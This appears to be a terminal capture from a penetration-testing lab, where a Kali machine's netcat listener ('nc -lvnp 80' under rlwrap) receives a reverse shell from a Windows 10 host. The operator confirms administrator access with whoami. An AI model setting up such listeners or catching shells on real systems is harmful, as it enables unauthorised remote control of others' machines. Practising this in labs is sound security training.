 ┌──(kali㉿kali)-[~/Desktop]
└─$ rlwrap -cAr nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.176] from (UNKNOWN) [192.168.172.180] 50366
Microsoft Windows [Version 10.0.19044.1645]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whami
whami
'whami' is not recognized as an internal or external command,
operable program or batch file.
C:\WINDOWS\system32>whoami
whoami
mike-pc\administrator
C:\WINDOWS\system32>